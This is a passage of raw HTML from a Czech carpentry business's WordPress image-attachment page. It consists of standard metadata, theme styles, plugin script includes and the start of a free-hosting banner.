

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://truhlarstvi-juricek.cz/hero11/
body_size: 11563
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="cs" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="cs" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="ltr" lang="cs" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="cs" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

<head>
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="http://truhlarstvi-juricek.cz/xmlrpc.php" />
	
		<!-- All in One SEO 4.5.3.1 - aioseo.com -->
		<title>hero11 | Truhlářství Juriček</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://truhlarstvi-juricek.cz/hero11/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="cs_CZ" />
		<meta property="og:site_name" content="Truhlářství Juriček | Opravy a renovace starožitného nábytku" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="hero11 | Truhlářství Juriček" />
		<meta property="og:url" content="http://truhlarstvi-juricek.cz/hero11/" />
		<meta property="article:published_time" content="2014-09-15T18:22:45+00:00" />
		<meta property="article:modified_time" content="2014-09-15T18:22:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="hero11 | Truhlářství Juriček" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/truhlarstvi-juricek.cz\/hero11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/truhlarstvi-juricek.cz\/#listItem","position":1,"name":"Dom\u016f","item":"http:\/\/truhlarstvi-juricek.cz\/","nextItem":"http:\/\/truhlarstvi-juricek.cz\/hero11\/#listItem"},{"@type":"ListItem","@id":"http:\/\/truhlarstvi-juricek.cz\/hero11\/#listItem","position":2,"name":"hero11","previousItem":"http:\/\/truhlarstvi-juricek.cz\/#listItem"}]},{"@type":"ItemPage","@id":"http:\/\/truhlarstvi-juricek.cz\/hero11\/#itempage","url":"http:\/\/truhlarstvi-juricek.cz\/hero11\/","name":"hero11 | Truhl\u00e1\u0159stv\u00ed Juri\u010dek","inLanguage":"cs-CZ","isPartOf":{"@id":"http:\/\/truhlarstvi-juricek.cz\/#website"},"breadcrumb":{"@id":"http:\/\/truhlarstvi-juricek.cz\/hero11\/#breadcrumblist"},"author":{"@id":"http:\/\/truhlarstvi-juricek.cz\/author\/mikier\/#author"},"creator":{"@id":"http:\/\/truhlarstvi-juricek.cz\/author\/mikier\/#author"},"datePublished":"2014-09-15T18:22:45+02:00","dateModified":"2014-09-15T18:22:45+02:00"},{"@type":"Organization","@id":"http:\/\/truhlarstvi-juricek.cz\/#organization","name":"Truhl\u00e1\u0159stv\u00ed Juri\u010dek","url":"http:\/\/truhlarstvi-juricek.cz\/"},{"@type":"Person","@id":"http:\/\/truhlarstvi-juricek.cz\/author\/mikier\/#author","url":"http:\/\/truhlarstvi-juricek.cz\/author\/mikier\/","name":"mikier","image":{"@type":"ImageObject","@id":"http:\/\/truhlarstvi-juricek.cz\/hero11\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/a1a6341bc70dffce0ab4b618cbc426ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"mikier"}},{"@type":"WebSite","@id":"http:\/\/truhlarstvi-juricek.cz\/#website","url":"http:\/\/truhlarstvi-juricek.cz\/","name":"Truhl\u00e1\u0159stv\u00ed Juri\u010dek","description":"Opravy a renovace staro\u017eitn\u00e9ho n\u00e1bytku","inLanguage":"cs-CZ","publisher":{"@id":"http:\/\/truhlarstvi-juricek.cz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Truhlářství Juriček &raquo; RSS zdroj" href="http://truhlarstvi-juricek.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truhlářství Juriček &raquo; RSS komentářů" href="http://truhlarstvi-juricek.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truhlářství Juriček &raquo; RSS komentářů pro hero11" href="http://truhlarstvi-juricek.cz/feed/?attachment_id=78" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/truhlarstvi-juricek.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://truhlarstvi-juricek.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://truhlarstvi-juricek.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://truhlarstvi-juricek.cz/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ebor-body-font-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C400%2C300%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-heading-font-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C400%2C300%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-alt-font-css' href='http://fonts.googleapis.com/css?family=Raleway%3A700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-bootstrap-css' href='http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-flex-css' href='http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/css/flexslider.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-line-icons-css' href='http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/css/line-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-elegant-icons-css' href='http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/css/elegant-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-lightbox-css' href='http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/css/lightbox.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='http://truhlarstvi-juricek.cz/wp-content/uploads/wp-less-cache/ebor-theme-styles.css?ver=1769559247' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='http://truhlarstvi-juricek.cz/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='http://truhlarstvi-juricek.cz/wp-content/uploads/masterslider/custom.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='0-css' href='http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/css/masterslider-pivot-main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://truhlarstvi-juricek.cz/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/truhlarstvi-juricek.cz\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=78&search_query&page_uri=L2hlcm8xMS8","keepOnlineRequestUrl":"http:\/\/truhlarstvi-juricek.cz\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=78&search_query&page_uri=L2hlcm8xMS8","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://www.youtube.com/iframe_api?ver=6.4.7" id="ebor-youtube-api-js"></script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=6.4.7" id="ebor-modernizr-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/truhlarstvi-juricek.cz\/wp-admin\/admin-ajax.php","security":"e616c1be88","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/truhlarstvi-juricek.cz\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/truhlarstvi-juricek.cz\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://truhlarstvi-juricek.cz/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://truhlarstvi-juricek.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://truhlarstvi-juricek.cz/wp-json/wp/v2/media/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://truhlarstvi-juricek.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://truhlarstvi-juricek.cz/?p=78' />
<link rel="alternate" type="application/json+oembed" href="http://truhlarstvi-juricek.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftruhlarstvi-juricek.cz%2Fhero11%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://truhlarstvi-juricek.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftruhlarstvi-juricek.cz%2Fhero11%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='http://truhlarstvi-juricek.cz/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://truhlarstvi-juricek.cz/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.3 - Responsive Touch Image Slider" />
<!-- Analytics by WP Statistics v14.3.4 - https://wp-statistics.com/ -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://truhlarstvi-juricek.cz/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://truhlarstvi-juricek.cz/wp-content/uploads/2017/06/cropped-verze-2-LOGO1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://truhlarstvi-juricek.cz/wp-content/uploads/2017/06/cropped-verze-2-LOGO1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://truhlarstvi-juricek.cz/wp-content/uploads/2017/06/cropped-verze-2-LOGO1-180x180.png" />
<meta name="msapplication-TileImage" content="http://truhlarstvi-juricek.cz/wp-content/uploads/2017/06/cropped-verze-2-LOGO1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--[if gte IE 9]><link rel="stylesheet" type="text/css" href="http://truhlarstvi-juricek.cz/wp-content/themes/pivot/style/css/ie9.css" /><![endif]--><!-- injected banner -->
<div class="endora-panel">
  <p class="endora-panel-text">
    Na FreeHostingu
    <svg
      class="endora-panel-img"
      xmlns="http://www.w3.org/2000/svg "
      width="33"
      height="32"
      viewBox="0 0 33 32"
      fill="none"
    >
      <path
        d="M16.5 0L21.4718 3.99696L27.8137 4.6863L28.5031 11.0282L32.5 16L28.5031 20.9719L27.8137 27.3137L21.4718 28.0031L16.5 32L11.5282 28.0031L5.18627 27.3137L4.49693 20.9719L0.499969 16L4.49693 11.0282L5.18627 4.6863L11.5282 3.99696L16.5 0Z"
